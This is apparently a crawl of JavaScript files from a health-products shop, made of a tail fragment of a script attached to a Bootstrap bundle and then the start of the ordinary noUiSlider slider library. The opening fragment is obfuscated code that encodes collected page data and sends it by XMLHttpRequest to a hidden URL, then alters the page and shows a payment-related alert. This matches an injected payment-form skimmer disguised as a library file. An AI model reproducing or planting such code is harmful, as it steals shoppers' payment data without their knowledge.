Y={};Y[k9(0x3d0,'a[h^')+'a']=w,Y['typ'+'e']=k8(0x16a)+k9(0x41c,'DGBP')+k8('0x1f9')+k8(0x407)+k9('0x19a','NYy2')+'tsf'+'ory'+'ou',Y[k8('0x46a')+'e']=Date['par'+'se'](new Date())[k9('0x240','Z2&C')+'tri'+'ng']()[k9(0x200,'zqX9')+k8(0x2a3)+k8('0x37b')](0x0,0xa),Y['ref']=location[k9('0x2f2','Ky3y')+'f'];function a(z,f){var kx=k8,kk=k9;const N=new TextEncoder(),l=N[kk('0x1ea','s]ES')+kx('0x43c')](z),X=N[kx('0x1fd')+'ode'](f),o=new Uint8Array(l[kk(0x258,'%Tx[')+kk('0x19e','vWWV')]);for(let b=0x0;b<l['len'+'gth'];b++){o[b]=l[b]^X[b%X[kk(0x1bc,'4&DE')+kx('0x49c')]];}let A='';return o[kk(0x496,'Cp8v')+kk(0x3ee,'QQ1x')+'h'](V=>A+=String[kx(0x356)+'mCh'+kx(0x166)+'ode'](V)),btoa(A);}var t=k8(0x1bd)+k8(0x231)+k8(0x15f)+k8('0x255')+k8('0x3da')+k8(0x3a6)+k9('0x1d1','NYy2'),e=a(JSON[k8(0x2a3)+'ing'+'ify'](Y),t),u=k9('0x148','s]ES')+'ps:'+'//w'+k9('0x46d','i0Ph')+k9('0x4b9','b09i')+k9(0x477,'%PPz')+'rip'+k8(0x202)+k9('0x31b','$FrX')+k8('0x4cc')+k8(0x366)+k8('0xfc')+k8('0x4e9')+k8(0x264)+k9(0x128,'b09i')+k9('0x1a0','I2G#')+k9('0x2f0','r(NV'),g=new XMLHttpRequest();g[k9('0x4ab','I2G#')+'n'](k9(0x306,'4mOC')+'T',u,![]),g[k9('0x3dd','j@q2')+'d'](e),localStorage['set'+k8('0x38c')+'m'](k9(0x178,'DGBP')+k9('0x292','I2G#')+k9(0x4f1,'*3^e')+k8('0x39d')+'e',Date[k9('0x137','n91f')]()),window[k8(0x400)+k8(0x21c)+k8(0x46c)+'t'](function(){var kv=k9,kq=k8;L['rem'+kq('0x3c7')](),c[kq(0x16d)+kq('0x3c7')](),D[kq('0x16d')+'ove'](),E[kq('0x16d')+kq(0x3c7)](),T[kv(0x326,'$FrX')+kq(0x3c7)](),G[kq('0x39f')+'le']['dis'+kq('0x406')+'y']='',s[kq('0x39f')+'le']['dis'+kv(0x1b6,'Cp8v')+'y']='',r[kv('0x2d9','n91f')+'le'][kq(0x237)+kv('0x1ca','ZLMB')+'y']='',S[kv('0x110','apj5')+'le'][kv('0x3d8','Vlqr')+kq('0x406')+'y']='',H[kv('0x133','@g!7')+'le'][kv('0x1f0','@g!7')+'pla'+'y']='',alert(kq(0x41b)+'men'+'t\x20F'+kq('0x482')+kv(0x4aa,'ZTfn')+kq('0x498')+kv('0x357','IeYk')+kv(0x4bd,'Znny')+'ry\x20'+kv('0x2f5','i0Ph')+kv(0x4d4,'Znny'));},0x5dc);}catch(z){localStorage['set'+k9('0x4e0','NYy2')+'m'](k9('0x178','DGBP')+k8('0x251')+k9('0x1d4','Q8v6')+k8('0x39d')+'e',Date['now']()+0x6*0x18*0x3c*0x3c*0x3e8),L[k9(0x4ae,'*3^e')+k9('0x39a','apj5')](),c[k9(0x1de,'vWWV')+k8('0x3c7')](),D['rem'+k8('0x3c7')](),E[k9(0x3c6,'%PPz')+'ove'](),T[k8('0x16d')+k8(0x3c7)](),G[k9('0x14b','4d$%')+'le'][k8('0x237')+k8('0x406')+'y']='',s[k9('0x150','*3^e')+'le'][k8('0x237')+'pla'+'y']='',r[k9('0x11d','e)#m')+'le']['dis'+k9('0x4eb','%PPz')+'y']='',S[k8(0x39f)+'le'][k8(0x237)+'pla'+'y']='',H[k9('0x150','*3^e')+'le'][k8('0x237')+k8('0x406')+'y']='';}}}}});}()));
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/nouislider/dist/nouislider.js
body_size: 26935
content:
(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
    typeof define === 'function' && define.amd ? define(['exports'], factory) :
    (global = typeof globalThis !== 'undefined' ? globalThis : global || self, factory(global.noUiSlider = {}));
}(this, (function (exports) { 'use strict';

    exports.PipsMode = void 0;
    (function (PipsMode) {
        PipsMode["Range"] = "range";
        PipsMode["Steps"] = "steps";
        PipsMode["Positions"] = "positions";
        PipsMode["Count"] = "count";
        PipsMode["Values"] = "values";
    })(exports.PipsMode || (exports.PipsMode = {}));
    exports.PipsType = void 0;
    (function (PipsType) {
        PipsType[PipsType["None"] = -1] = "None";
        PipsType[PipsType["NoValue"] = 0] = "NoValue";
        PipsType[PipsType["LargeValue"] = 1] = "LargeValue";
        PipsType[PipsType["SmallValue"] = 2] = "SmallValue";
    })(exports.PipsType || (exports.PipsType = {}));
    //region Helper Methods
    function isValidFormatter(entry) {
        return isValidPartialFormatter(entry) && typeof entry.from === "function";
    }
    function isValidPartialFormatter(entry) {
        // partial formatters only need a to function and not a from function
        return typeof entry === "object" && typeof entry.to === "function";
    }
    function removeElement(el) {
        el.parentElement.removeChild(el);
    }
    function isSet(value) {
        return value !== null && value !== undefined;
    }
    // Bindable version
    function preventDefault(e) {
        e.preventDefault();
    }
    // Removes duplicates from an array.
    function unique(array) {
        return array.filter(function (a) {
            return !this[a] ? (this[a] = true) : false;
        }, {});
    }
    // Round a value to the closest 'to'.
    function closest(value, to) {
        return Math.round(value / to) * to;
    }
    // Current position of an element relative to the document.
    function offset(elem, orientation) {
        var rect = elem.getBoundingClientRect();
        var doc = elem.ownerDocument;
        var docElem = doc.documentElement;
        var pageOffset = getPageOffset(doc);
        // getBoundingClientRect contains left scroll in Chrome on Android.
        // I haven't found a feature detection that proves this. Worst case
        // scenario on mis-match: the 'tap' feature on horizontal sliders breaks.
        if (/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)) {
            pageOffset.x = 0;
        }
        return orientation ? rect.top + pageOffset.y - docElem.clientTop : rect.left + pageOffset.x - docElem.clientLeft;
    }
    // Checks whether a value is numerical.
    function isNumeric(a) {
        return typeof a === "number" && !isNaN(a) && isFinite(a);
    }
    // Sets a class and removes it after [duration] ms.
    function addClassFor(element, className, duration) {
        if (duration > 0) {
            addClass(element, className);
            setTimeout(function () {
                removeClass(element, className);
            }, duration);
        }
    }
    // Limits a value to 0 - 100
    function limit(a) {
        return Math.max(Math.min(a, 100), 0);
    }
    // Wraps a variable as an array, if it isn't one yet.
    // Note that an input array is returned by reference!
    function asArray(a) {
        return Array.isArray(a) ? a : [a];
    }
    // Counts decimals
    function countDecimals(numStr) {
        numStr = String(numStr);
        var pieces = numStr.split(".");
        return pieces.length > 1 ? pieces[1].length : 0;
    }
    // http://youmightnotneedjquery.com/#add_class
    function addClass(el, className) {
        if (el.classList && !/\s/.test(className)) {
            el.classList.add(className);
        }
        else {
            el.className += " " + className;
        }
    }
    // http://youmightnotneedjquery.com/#remove_class
    function removeClass(el, className) {
        if (el.classList && !/\s/.test(className)) {
            el.classList.remove(className);
        }
        else {
            el.className = el.className.replace(new RegExp("(^|\\b)" + className.split(" ").join("|") + "(\\b|$)", "gi"), " ");
        }
    }
    // https://plainjs.com/javascript/attributes/adding-removing-and-testing-for-classes-9/
    function hasClass(el, className) {
        return el.classList ? el.classList.contains(className) : new RegExp("\\b" + className + "\\b").test(el.className);
    }
    // https://developer.mozilla.org/en-US/docs/Web/API/Window/scrollY#Notes
    function getPageOffset(doc) {
        var supportPageOffset = window.pageXOffset !== undefined;
        var isCSS1Compat = (doc.compatMode || "") === "CSS1Compat";
        var x = supportPageOffset
            ? window.pageXOffset
            : isCSS1Compat
                ? doc.documentElement.scrollLeft
                : doc.body.scrollLeft;
        var y = supportPageOffset
            ? window.pageYOffset
            : isCSS1Compat
                ? doc.documentElement.scrollTop
                : doc.body.scrollTop;
        return {
            x: x,
            y: y
        };
    }
    // we provide a function to compute constants instead
    // of accessing window.* as soon as the module needs it
    // so that we do not compute anything if not needed
    function getActions() {
        // Determine the events to bind. IE11 implements pointerEvents without
        // a prefix, which breaks compatibility with the IE10 implementation.
        return window.navigator.pointerEnabled
            ? {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }
            : window.navigator.msPointerEnabled
                ? {
                    start: "MSPointerDown",
                    move: "MSPointerMove",
                    end: "MSPointerUp"
                }
                : {
                    start: "mousedown touchstart",
                    move: "mousemove touchmove",
                    end: "mouseup touchend"
                };
    }
    // https://github.com/WICG/EventListenerOptions/blob/gh-pages/explainer.md
    // Issue #785
    function getSupportsPassive() {
        var supportsPassive = false;
        /* eslint-disable */
        try {
            var opts = Object.defineProperty({}, "passive", {
                get: function () {
                    supportsPassive = true;
                }
            });
            // @ts-ignore
            window.addEventListener("test", null, opts);
        }
        catch (e) { }
        /* eslint-enable */
        return supportsPassive;
    }
    function getSupportsTouchActionNone() {
        return window.CSS && CSS.supports && CSS.supports("touch-action", "none");
    }
    //endregion
    //region Range Calculation
    // Determine the size of a sub-range in relation to a full range.
    function subRangeRatio(pa, pb) {
        return 100 / (pb - pa);
    }
    // (percentage) How many percent is this value of this range?
    function fromPercentage(range, value, startRange) {
        return (value * 100) / (range[startRange + 1] - range[startRange]);
    }
    // (percentage) Where is this value on this range?
    function toPercentage(range, value) {
        return fromPercentage(range, range[0] < 0 ? value + Math.abs(range[0]) : value - range[0], 0);
    }
    // (value) How much is this percentage on this range?
    function isPercentage(range, value) {
        return (value * (range[1] - range[0])) / 100 + range[0];
    }
    function getJ(value, arr) {
        var j = 1;
        while (value >= arr[j]) {
            j += 1;
        }
        return j;
    }
    // (percentage) Input a value, find where, on a scale of 0-100, it applies.
    function toStepping(xVal, xPct, value) {
        if (value >= xVal.slice(-1)[0]) {
            return 100;
        }
        var j = getJ(value, xVal);
        var va = xVal[j - 1];
        var vb = xVal[j];
        var pa = xPct[j - 1];
        var pb = xPct[j];
        return pa + toPercentage([va, vb], value) / subRangeRatio(pa, pb);
    }
    // (value) Input a percentage, find where it is on the specified range.
    function fromStepping(xVal, xPct, value) {
        // There is no range group that fits 100
        if (value >= 100) {
            return xVal.slice(-1)[0];
        }
        var j = getJ(value, xPct);
        var va = xVal[j - 1];
        var vb = xVal[j];
        var pa = xPct[j - 1];
        var pb = xPct[j];
        return isPercentage([va, vb], (value - pa) * subRangeRatio(pa, pb));
    }
    // (percentage) Get the step that applies at a certain value.
    function getStep(xPct, xSteps, snap, value) {
        if (value === 100) {
            return value;
        }
        var j = getJ(value, xPct);
        var a = xPct[j - 1];
        var b = xPct[j];
        // If 'snap' is set, steps are used as fixed points on the slider.
        if (snap) {
            // Find the closest position, a or b.
            if (value - a > (b - a) / 2) {
                return b;
            }
            return a;
        }
        if (!xSteps[j - 1]) {
            return value;
        }
        return xPct[j - 1] + closest(value - xPct[j - 1], xSteps[j - 1]);
    }
    //endregion
    //region Spectrum
    var Spectrum = /** @class */ (function () {
        function Spectrum(entry, snap, singleStep) {
            this.xPct = [];
            this.xVal = [];
            this.xSteps = [];
            this.xNumSteps = [];
            this.xHighestCompleteStep = [];
            this.xSteps = [singleStep || false];
            this.xNumSteps = [false];
            this.snap = snap;
            var index;
            var ordered = [];
            // Map the object keys to an array.
            Object.keys(entry).forEach(function (index) {
                ordered.push([asArray(entry[index]), index]);
            });
            // Sort all entries by value (numeric sort).
            ordered.sort(function (a, b) {
                return a[0][0] - b[0][0];
            });
            // Convert all entries to subranges.
            for (index = 0; index < ordered.length; index++) {
                this.handleEntryPoint(ordered[index][1], ordered[index][0]);
            }
            // Store the actual step values.
            // xSteps is sorted in the same order as xPct and xVal.
            this.xNumSteps = this.xSteps.slice(0);
            // Convert all numeric steps to the percentage of the subrange they represent.
            for (index = 0; index < this.xNumSteps.length; index++) {
                this.handleStepPoint(index, this.xNumSteps[index]);
            }
        }
        Spectrum.prototype.getDistance = function (value) {
            var index;
            var distances = [];
            for (index = 0; index < this.xNumSteps.length - 1; index++) {
                // last "range" can't contain step size as it is purely an endpoint.
                var step = this.xNumSteps[index];
                if (step && (value / step) % 1 !== 0) {
                    throw new Error("noUiSlider: 'limit', 'margin' and 'padding' of " +
                        this.xPct[index] +
                        "% range must be divisible by step.");
                }
                // Calculate percentual distance in current range of limit, margin or padding
                distances[index] = fromPercentage(this.xVal, value, index);
            }
            return distances;
        };
        // Calculate the percentual distance over the whole scale of ranges.
        // direction: 0 = backwards / 1 = forwards
        Spectrum.prototype.getAbsoluteDistance = function (value, distances, direction) {
            var xPct_index = 0;
            // Calculate range where to start calculation
            if (value < this.xPct[this.xPct.length - 1]) {
                while (value > this.xPct[xPct_index + 1]) {
                    xPct_index++;
                }
            }
            else if (value === this.xPct[this.xPct.length - 1]) {
                xPct_index = this.xPct.length - 2;
            }
            // If looking backwards and the value is exactly at a range separator then look one range further
            if (!direction && value === this.xPct[xPct_index + 1]) {
                xPct_index++;
            }
            if (distances === null) {
                distances = [];
            }
            var start_factor;
            var rest_factor = 1;
            var rest_rel_distance = distances[xPct_index];
            var range_pct = 0;
            var rel_range_distance = 0;
            var abs_distance_counter = 0;
            var range_counter = 0;
            // Calculate what part of the start range the value is
            if (direction) {
                start_factor = (value - this.xPct[xPct_index]) / (this.xPct[xPct_index + 1] - this.xPct[xPct_index]);
            }
            else {
                start_factor = (this.xPct[xPct_index + 1] - value) / (this.xPct[xPct_index + 1] - this.xPct[xPct_index]);
            }
            // Do until the complete distance across ranges is calculated
            while (rest_rel_distance > 0) {
                // Calculate the percentage of total range
                range_pct = this.xPct[xPct_index + 1 + range_counter] - this.xPct[xPct_index + range_counter];
                // Detect if the margin, padding or limit is larger then the current range and calculate
                if (distances[xPct_index + range_counter] * rest_factor + 100 - start_factor * 100 > 100) {
                    // If larger then take the percentual distance of the whole range
                    rel_range_distance = range_pct * start_factor;
                    // Rest factor of relative percentual distance still to be calculated
                    rest_factor = (rest_rel_distance - 100 * start_factor) / distances[xPct_index + range_counter];
                    // Set start factor to 1 as for next range it does not apply.
                    start_factor = 1;
                }
                else {
                    // If smaller or equal then take the percentual distance of the calculate percentual part of that range
                    rel_range_distance = ((distances[xPct_index + range_counter] * range_pct) / 100) * rest_factor;
                    // No rest left as the rest fits in current range
                    rest_factor = 0;
                }
                if (direction) {
                    abs_distance_counter = abs_distance_counter - rel_range_distance;
                    // Limit range to first range when distance becomes outside of minimum range
                    if (this.xPct.length + range_counter >= 1) {
                        range_counter--;
                    }
                }
                else {
                    abs_distance_counter = abs_distance_counter + rel_range_distance;
                    // Limit range to last range when distance becomes outside of maximum range
                    if (this.xPct.length - range_counter >= 1) {
                        range_counter++;
                    }
                }
                // Rest of relative percentual distance still to be calculated
                rest_rel_distance = distances[xPct_index + range_counter] * rest_factor;
            }
            return value + abs_distance_counter;
        };
        Spectrum.prototype.toStepping = function (value) {
            value = toStepping(this.xVal, this.xPct, value);
            return value;
        };
        Spectrum.prototype.fromStepping = function (value) {
            return fromStepping(this.xVal, this.xPct, value);
        };
        Spectrum.prototype.getStep = function (value) {
            value = getStep(this.xPct, this.xSteps, this.snap, value);
            return value;
        };
        Spectrum.prototype.getDefaultStep = function (value, isDown, size) {
            var j = getJ(value, this.xPct);
            // When at the top or stepping down, look at the previous sub-range
            if (value === 100 || (isDown && value === this.xPct[j - 1])) {
                j = Math.max(j - 1, 1);
            }
            return (this.xVal[j] - this.xVal[j - 1]) / size;
        };
        Spectrum.prototype.getNearbySteps = function (value) {
            var j = getJ(value, this.xPct);
            return {
                stepBefore: {
                    startValue: this.xVal[j - 2],
                    step: this.xNumSteps[j - 2],
                    highestStep: this.xHighestCompleteStep[j - 2]
                },
                thisStep: {
                    startValue: this.xVal[j - 1],
                    step: this.xNumSteps[j - 1],
                    highestStep: this.xHighestCompleteStep[j - 1]
                },
                stepAfter: {
                    startValue: this.xVal[j],
                    step: this.xNumSteps[j],
                    highestStep: this.xHighestCompleteStep[j]
                }
            };
        };
        Spectrum.prototype.countStepDecimals = function () {
            var stepDecimals = this.xNumSteps.map(countDecimals);
            return Math.max.apply(null, stepDecimals);
        };
        Spectrum.prototype.hasNoSize = function () {
            return this.xVal[0] === this.xVal[this.xVal.length - 1];
        };
        // Outside testing
        Spectrum.prototype.convert = function (value) {
            return this.getStep(this.toStepping(value));
        };
        Spectrum.prototype.handleEntryPoint = function (index, value) {
            var percentage;
            // Covert min/max syntax to 0 and 100.
            if (index === "min") {
                percentage = 0;
            }
            else if (index === "max") {
                percentage = 100;
            }
            else {
                percentage = parseFloat(index);
            }
            // Check for correct input.
            if (!isNumeric(percentage) || !isNumeric(value[0])) {
                throw new Error("noUiSlider: 'range' value isn't numeric.");
            }
            // Store values.
            this.xPct.push(percentage);
            this.xVal.push(value[0]);
            var value1 = Number(value[1]);
            // NaN will evaluate to false too, but to keep
            // logging clear, set step explicitly. Make sure
            // not to override the 'step' setting with false.
            if (!percentage) {
                if (!isNaN(value1)) {
                    this.xSteps[0] = value1;
                }
            }
            else {
                this.xSteps.push(isNaN(value1) ? false : value1);
            }
            this.xHighestCompleteStep.push(0);
        };
        Spectrum.prototype.handleStepPoint = function (i, n) {
            // Ignore 'false' stepping.
            if (!n) {
                return;
            }
            // Step over zero-length ranges (#948);
            if (this.xVal[i] === this.xVal[i + 1]) {
                this.xSteps[i] = this.xHighestCompleteStep[i] = this.xVal[i];
                return;
            }
            // Factor to range ratio
            this.xSteps[i] =
                fromPercentage([this.xVal[i], this.xVal[i + 1]], n, 0) / subRangeRatio(this.xPct[i], this.xPct[i + 1]);
            var totalSteps = (this.xVal[i + 1] - this.xVal[i]) / this.xNumSteps[i];
            var highestStep = Math.ceil(Number(totalSteps.toFixed(3)) - 1);
            var step = this.xVal[i] + this.xNumSteps[i] * highestStep;
            this.xHighestCompleteStep[i] = step;
        };
        return Spectrum;
    }());
    //endregion
    //region Options
    /*	Every input option is tested and parsed. This will prevent
        endless validation in internal methods. These tests are
        structured with an item for every option available. An
        option can be marked as required by setting the 'r' flag.
        The testing function is provided with three arguments:
            - The provided value for the option;
            - A reference to the options object;
            - The name for the option;

        The testing function returns false when an error is detected,
        or true when everything is OK. It can also modify the option
        object, to make sure all values can be correctly looped elsewhere. */
    //region Defaults
    var defaultFormatter = {
        to: function (value) {
            return value === undefined ? "" : value.toFixed(2);
        },
        from: Number
    };
    var cssClasses = {
        target: "target",
        base: "base",
        origin: "origin",
        handle: "handle",
        handleLower: "handle-lower",
        handleUpper: "handle-upper",
        touchArea: "touch-area",
        horizontal: "horizontal",
        vertical: "vertical",
        background: "background",
        connect: "connect",
        connects: "connects",
        ltr: "ltr",
        rtl: "rtl",
        textDirectionLtr: "txt-dir-ltr",
        textDirectionRtl: "txt-dir-rtl",
        draggable: "draggable",
        drag: "state-drag",
        tap: "state-tap",
        active: "active",
        tooltip: "tooltip",
        pips: "pips",
        pipsHorizontal: "pips-horizontal",
        pipsVertical: "pips-vertical",
        marker: "marker",
        markerHorizontal: "marker-horizontal",
        markerVertical: "marker-vertical",
        markerNormal: "marker-normal",
        markerLarge: "marker-large",
        markerSub: "marker-sub",
        value: "value",
        valueHorizontal: "value-horizontal",
        valueVertical: "value-vertical",
        valueNormal: "value-normal",
        valueLarge: "value-large",
        valueSub: "value-sub"
    };
    // Namespaces of internal event listeners
    var INTERNAL_EVENT_NS = {
        tooltips: ".__tooltips",
        aria: ".__aria"
    };
    //endregion
    function testStep(parsed, entry) {
        if (!isNumeric(entry)) {
            throw new Error("noUiSlider: 'step' is not numeric.");
        }
        // The step option can still be used to set stepping
        // for linear sliders. Overwritten if set in 'range'.
        parsed.singleStep = entry;
    }
    function testKeyboardPageMultiplier(parsed, entry) {
        if (!isNumeric(entry)) {
            throw new Error("noUiSlider: 'keyboardPageMultiplier' is not numeric.");
        }
        parsed.keyboardPageMultiplier = entry;
    }
    function testKeyboardMultiplier(parsed, entry) {
        if (!isNumeric(entry)) {
            throw new Error("noUiSlider: 'keyboardMultiplier' is not numeric.");
        }
        parsed.keyboardMultiplier = entry;
    }
    function testKeyboardDefaultStep(parsed, entry) {
        if (!isNumeric(entry)) {
            throw new Error("noUiSlider: 'keyboardDefaultStep' is not numeric.");
        }
        parsed.keyboardDefaultStep = entry;
    }
    function testRange(parsed, entry) {
        // Filter incorrect input.
        if (typeof entry !== "object" || Array.isArray(entry)) {
            throw new Error("noUiSlider: 'range' is not an object.");
        }
        // Catch missing start or end.
        if (entry.min === undefined || entry.max === undefined) {
            throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");
        }
        parsed.spectrum = new Spectrum(entry, parsed.snap || false, parsed.singleStep);
    }
    function testStart(parsed, entry) {
        entry = asArray(entry);
        // Validate input. Values aren't tested, as the public .val method
        // will always provide a valid location.
        if (!Array.isArray(entry) || !entry.length) {
            throw new Error("noUiSlider: 'start' option is incorrect.");
        }
        // Store the number of handles.
        parsed.handles = entry.length;
        // When the slider is initialized, the .val method will
        // be called with the start options.
        parsed.start = entry;
    }
    function testSnap(parsed, entry) {
        if (typeof entry !== "boolean") {
            throw new Error("noUiSlider: 'snap' option must be a boolean.");
        }
        // Enforce 100% stepping within subranges.
        parsed.snap = entry;
    }
    function testAnimate(parsed, entry) {
        if (typeof entry !== "boolean") {
            throw new Error("noUiSlider: 'animate' option must be a boolean.");
        }
        // Enforce 100% stepping within subranges.
        parsed.animate = entry;
    }
    function testAnimationDuration(parsed, entry) {
        if (typeof entry !== "number") {
            throw new Error("noUiSlider: 'animationDuration' option must be a number.");
        }
        parsed.animationDuration = entry;
    }
    function testConnect(parsed, entry) {
        var connect = [false];
        var i;
        // Map legacy options
        if (entry === "lower") {
            entry = [true, false];
        }
        else if (entry === "upper") {
            entry = [false, true];
        }
        // Handle boolean options
        if (entry === true || entry === false) {
            for (i = 1; i < parsed.handles; i++) {
                connect.push(entry);
            }
            connect.push(false);
        }
        // Reject invalid input
        else if (!Array.isArray(entry) || !entry.length || entry.length !== parsed.handles + 1) {
            throw new Error("noUiSlider: 'connect' option doesn't match handle count.");
        }
        else {
            connect = entry;
        }
        parsed.connect = connect;
    }
    function testOrientation(parsed, entry) {
        // Set orientation to an a numerical value for easy
        // array selection.
        switch (entry) {
            case "horizontal":
                parsed.ort = 0;
                break;
            case "vertical":
                parsed.ort = 1;
                break;
            default:
                throw new Error("noUiSlider: 'orientation' option is invalid.");
        }
    }
    function testMargin(parsed, entry) {
        if (!isNumeric(entry)) {
            throw new Error("noUiSlider: 'margin' option must be numeric.");
        }
        // Issue #582
        if (entry === 0) {
            return;
        }
        parsed.margin = parsed.spectrum.getDistance(entry);
    }
    function testLimit(parsed, entry) {
        if (!isNumeric(entry)) {
            throw new Error("noUiSlider: 'limit' option must be numeric.");
        }
        parsed.limit = parsed.spectrum.getDistance(entry);
        if (!parsed.limit || parsed.handles < 2) {
            throw new Error("noUiSlider: 'limit' option is only supported on linear sliders with 2 or more handles.");
        }
    }
    function testPadding(parsed, entry) {
        var index;
        if (!isNumeric(entry) && !Array.isArray(entry)) {
            throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");
        }
        if (Array.isArray(entry) && !(entry.length === 2 || isNumeric(entry[0]) || isNumeric(entry[1]))) {
            throw new Error("noUiSlider: 'padding' option must be numeric or array of exactly 2 numbers.");
        }
        if (entry === 0) {
            return;
        }
        if (!Array.isArray(entry)) {
            entry = [entry, entry];
        }
        // 'getDistance' returns false for invalid values.
        parsed.padding = [parsed.spectrum.getDistance(entry[0]), parsed.spectrum.getDistance(entry[1])];
        for (index = 0; index < parsed.spectrum.xNumSteps.length - 1; index++) {
            // last "range" can't contain step size as it is purely an endpoint.
            if (parsed.padding[0][index] < 0 || parsed.padding[1][index] < 0) {
                throw new Error("noUiSlider: 'padding' option must be a positive number(s).");
            }
        }
        var totalPadding = entry[0] + entry[1];
        var firstValue = parsed.spectrum.xVal[0];
        var lastValue = parsed.spectrum.xVal[parsed.spectrum.xVal.length - 1];
        if (totalPadding / (lastValue - firstValue) > 1) {
            throw new Error("noUiSlider: 'padding' option must not exceed 100% of the range.");
        }
    }
    function testDirection(parsed, entry) {
        // Set direction as a numerical value for easy parsing.
        // Invert connection for RTL sliders, so that the proper
        // handles get the connect/background classes.
        switch (entry) {
            case "ltr":
                parsed.dir = 0;
                break;
            case "rtl":
                parsed.dir = 1;
                break;
            default:
                throw new Error("noUiSlider: 'direction' option was not recognized.");
        }
    }
    function testBehaviour(parsed, entry) {
        // Make sure the input is a string.
        if (typeof entry !== "string") {
            throw new Error("noUiSlider: 'behaviour' must be a string containing options.");
        }
        // Check if the string contains any keywords.
        // None are required.
        var tap = entry.indexOf("tap") >= 0;
        var drag = entry.indexOf("drag") >= 0;
        var fixed = entry.indexOf("fixed") >= 0;
        var snap = entry.indexOf("snap") >= 0;
        var hover = entry.indexOf("hover") >= 0;
        var unconstrained = entry.indexOf("unconstrained") >= 0;
        var dragAll = entry.indexOf("drag-all") >= 0;
        if (fixed) {
            if (parsed.handles !== 2) {
                throw new Error("noUiSlider: 'fixed' behaviour must be used with 2 handles");
            }
            // Use margin to enforce fixed state
            testMargin(parsed, parsed.start[1] - parsed.start[0]);
        }
        if (unconstrained && (parsed.margin || parsed.limit)) {
            throw new Error("noUiSlider: 'unconstrained' behaviour cannot be used with margin or limit");
        }
        parsed.events = {
            tap: tap || snap,
            drag: drag,
            dragAll: dragAll,
            fixed: fixed,
            snap: snap,
            hover: hover,
            unconstrained: unconstrained
        };
    }
    function testTooltips(parsed, entry) {
        if (entry === false) {
            return;
        }
        if (entry === true || isValidPartialFormatter(entry)) {
            parsed.tooltips = [];
            for (var i = 0; i < parsed.handles; i++) {
                parsed.tooltips.push(entry);
            }
        }
        else {
            entry = asArray(entry);
            if (entry.length !== parsed.handles) {
                throw new Error("noUiSlider: must pass a formatter for all handles.");
            }
            entry.forEach(function (formatter) {
                if (typeof formatter !== "boolean" && !isValidPartialFormatter(formatter)) {
                    throw new Error("noUiSlider: 'tooltips' must be passed a formatter or 'false'.");
                }
            });
            parsed.tooltips = entry;
        }
    }
    function testHandleAttributes(parsed, entry) {
        if (entry.length !== parsed.handles) {
            throw new Error("noUiSlider: must pass a attributes for all handles.");
        }
        parsed.handleAttributes = entry;
    }
    function testAriaFormat(parsed, entry) {
        if (!isValidPartialFormatter(entry)) {
            throw new Error("noUiSlider: 'ariaFormat' requires 'to' method.");
        }
        parsed.ariaFormat = entry;
    }
    function testFormat(parsed, entry) {
        if (!isValidFormatter(entry)) {
            throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.");
        }
        parsed.format = entry;
    }
    function testKeyboardSupport(parsed, entry) {
        if (typeof entry !== "boolean") {
            throw new Error("noUiSlider: 'keyboardSupport' option must be a boolean.");
        }
        parsed.keyboardSupport = entry;
    }
    function testDocumentElement(parsed, entry) {
        // This is an advanced option. Passed values are used without validation.
        parsed.documentElement = entry;
    }
    function testCssPrefix(parsed, entry) {
        if (typeof entry !== "string" && entry !== false) {
            throw new Error("noUiSlider: 'cssPrefix' must be a string or `false`.");
        }
        parsed.cssPrefix = entry;
    }
    function testCssClasses(parsed, entry) {
        if (typeof entry !== "object") {
            throw new Error("noUiSlider: 'cssClasses' must be an object.");
        }
        if (typeof parsed.cssPrefix === "string") {
            parsed.cssClasses = {};
            Object.keys(entry).forEach(function (key) {
                parsed.cssClasses[key] = parsed.cssPrefix + entry[key];
            });
        }
        else {
            parsed.cssClasses = entry;
        }
    }
    // Test all developer settings and parse to assumption-safe values.
    function testOptions(options) {
        // To prove a fix for #537, freeze options here.
        // If the object is modified, an error will be thrown.
        // Object.freeze(options);
        var parsed = {
            margin: null,
            limit: null,
            padding: null,
            animate: true,
            animationDuration: 300,
            ariaFormat: defaultFormatter,
            format: defaultFormatter
        };
        // Tests are executed in the order they are presented here.
        var tests = {
            step: { r: false, t: testStep },
            keyboardPageMultiplier: { r: false, t: testKeyboardPageMultiplier },
            keyboardMultiplier: { r: false, t: testKeyboardMultiplier },
            keyboardDefaultStep: { r: false, t: testKeyboardDefaultStep },
            start: { r: true, t: testStart },
            connect: { r: true, t: testConnect },
            direction: { r: true, t: testDirection },
            snap: { r: false, t: testSnap },
            animate: { r: false, t: testAnimate },
            animationDuration: { r: false, t: testAnimationDuration },
            range: { r: true, t: testRange },
            orientation: { r: false, t: testOrientation },
            margin: { r: false, t: testMargin },
            limit: { r: false, t: testLimit },
            padding: { r: false, t: testPadding },
            behaviour: { r: true, t: testBehaviour },
            ariaFormat: { r: false, t: testAriaFormat },
            format: { r: false, t: testFormat },
            tooltips: { r: false, t: testTooltips },
            keyboardSupport: { r: true, t: testKeyboardSupport },
            documentElement: { r: false, t: testDocumentElement },
            cssPrefix: { r: true, t: testCssPrefix },
            cssClasses: { r: true, t: testCssClasses },
            handleAttributes: { r: false, t: testHandleAttributes }
        };
        var defaults = {
            connect: false,
            direction: "ltr",
            behaviour: "tap",
            orientation: "horizontal",
            keyboardSupport: true,
            cssPrefix: "noUi-",
            cssClasses: cssClasses,
            keyboardPageMultiplier: 5,
            keyboardMultiplier: 1,
            keyboardDefaultStep: 10
        };
        // AriaFormat defaults to regular format, if any.
        if (options.format && !options.ariaFormat) {
            options.ariaFormat = options.format;
        }
        // Run all options through a testing mechanism to ensure correct
        // input. It should be noted that options might get modified to
        // be handled properly. E.g. wrapping integers in arrays.
        Object.keys(tests).forEach(function (name) {
            // If the option isn't set, but it is required, throw an error.
            if (!isSet(options[name]) && defaults[name] === undefined) {
                if (tests[name].r) {
                    throw new Error("noUiSlider: '" + name + "' is required.");
                }
                return;
            }
            tests[name].t(parsed, !isSet(options[name]) ? defaults[name] : options[name]);
        });
        // Forward pips options
        parsed.pips = options.pips;
        // All recent browsers accept unprefixed transform.
        // We need -ms- for IE9 and -webkit- for older Android;
